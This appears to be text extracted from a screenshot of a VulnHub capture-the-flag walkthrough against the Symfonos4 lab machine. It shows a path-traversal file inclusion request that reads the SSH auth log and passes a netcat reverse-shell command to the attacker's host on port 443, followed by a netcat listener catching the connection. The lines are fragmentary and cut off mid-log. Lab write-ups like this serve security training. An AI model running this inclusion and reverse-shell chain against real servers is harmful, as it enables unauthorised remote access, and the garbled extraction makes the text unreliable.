 192.168.56.108/sea.php?file=../../../../../../../../var/log/auth&cmd=nc%20-e%20/bin/bash%20192.168.56.102%20443
Select a God
Jan 11 10:55:41 symfonos4 sshd[699]: Did not receive identification string from 192.168.56.102 port 55298 Jan 11 10:55:47 symfono
versions differ for 192.168.56.102 port 55304: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jan 11 10:55:47 symfo
root@kali: ~/Vu
File Actions Edit View Help
(root💀kali)-[~/VulnHub/Symfonos4]
# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.108] 60838